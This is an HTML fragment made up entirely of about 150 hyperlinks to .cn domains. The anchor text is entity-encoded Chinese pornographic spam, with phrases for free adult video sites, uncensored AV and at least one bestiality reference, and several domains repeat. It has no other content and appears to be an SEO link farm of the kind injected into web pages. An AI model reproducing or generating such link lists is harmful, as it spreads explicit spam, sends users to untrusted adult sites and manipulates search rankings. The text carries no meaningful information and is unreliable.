<a href="http://ghry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pulltex.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://pcjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ovbl.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://yincake.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxygg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lceh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cnalab.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://studypower.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://fksms.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://goodpic.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://newvoda.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netshop8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://imhelper.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oczs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://safetystock.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hr911.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://jdpet.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qwqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://py1527.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://neiru.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://online-ad.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lalfa.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://slf518.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xicx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://csxhw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://romanza.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tripfang.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aecode.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://bgmt.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://tybzf.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://ebestpad.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://12aw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://86shj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
